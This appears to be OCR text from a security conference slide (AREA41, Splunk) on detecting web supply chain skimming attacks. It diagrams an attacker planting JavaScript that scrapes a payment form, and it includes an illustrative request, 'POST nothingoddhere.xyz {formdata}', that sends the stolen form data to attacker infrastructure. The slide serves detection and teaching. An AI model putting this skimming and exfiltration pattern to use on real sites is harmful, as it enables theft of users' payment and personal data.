 Website Supply Chain Attack
docs.google.com/presentation/d/10GjWXiPKJyUkYGVYrExCPtILeiYOQA6ti1W2uNxLxKs/edit#slide=id.g2e16f6f5ac9_0_257
Relaunch to update
AREA41
SECURITY CONFERENCE
Server-side detection - First party
compromise
5
Form data is sent to
attacker controlled
infrastructure
4
Malicious code
scrapes form
1
Attacker compromises web
server and uploads malicious
javascript code
2
User visits website
payment form
3
user enters
personal data
GET example.com/pay
GET example.com/cc_deets.js
POST nothingoddhere.xyz {formdata}
© 2024 SPLUNK INC.
AREA 41
COMPASS
FORTINET
splunk>
Eyes Wide Open: Mastering The Art Of Supply
Chain Attacks With Client-Side Monitoring
- Juerg Fischer and Dai Littlewood